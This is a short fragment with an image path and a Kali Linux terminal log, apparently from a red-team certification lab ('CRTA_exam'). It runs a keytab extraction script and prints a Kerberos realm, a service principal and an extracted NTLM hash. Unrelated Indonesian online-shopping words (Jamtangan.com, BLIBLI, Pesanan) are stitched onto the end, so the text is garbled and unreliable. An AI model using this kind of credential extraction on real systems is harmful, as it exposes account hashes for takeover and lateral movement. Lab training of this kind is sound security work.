 ┌──(kali㉿kali)-[~/KeyTabExtract]
└─$ python3 keytabextract.py ~/CRTA_exam/child-admin.keytab
[*] RC4-HMAC Encryption detected. Will attempt to extract NTLM hash.
[!] Unable to identify any AES256-CTS-HMAC-SHA1 hashes.
[!] Unable to identify any AES128-CTS-HMAC-SHA1 hashes.
[+] Keytab File successfully imported.
REALM : CHILD.REDTEAM.CORP
SERVICE PRINCIPAL : child-admin/
NTLM HASH : dbac2b57a73bb883422658d2aea36967
Jamtangan.com
Pesanan
Jamtangan.com
BLIBLI
Hore!
Jamtangan.com
Konfirma